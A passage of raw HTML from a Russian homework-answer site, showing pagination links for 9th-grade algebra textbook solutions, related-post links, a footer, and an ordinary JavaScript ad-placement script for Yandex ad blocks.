href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-310.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 310 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-312.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 312 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5378 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-200.html" rel="bookmark">Вопросы к странице 200- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:26:39+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5361 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-153.html" rel="bookmark">Вопросы к странице 153- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:50+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5012 post type-post status-publish format-standard hentry category-gdz category-obshhestvoznanie category-obshhestvoznanie-9-klass-uchebnik-bogolyubov entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/obshhestvoznanie/obshhestvoznanie-9-klass-uchebnik-bogolyubov/9-obshchestv-uch-bogolyubov-vopr-k-par-14.html" rel="bookmark">Вопросы к параграфу 14- ГДЗ Обществознание 9 класс Учебник Боголюбов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-05-05T13:40:42+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>05.05.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
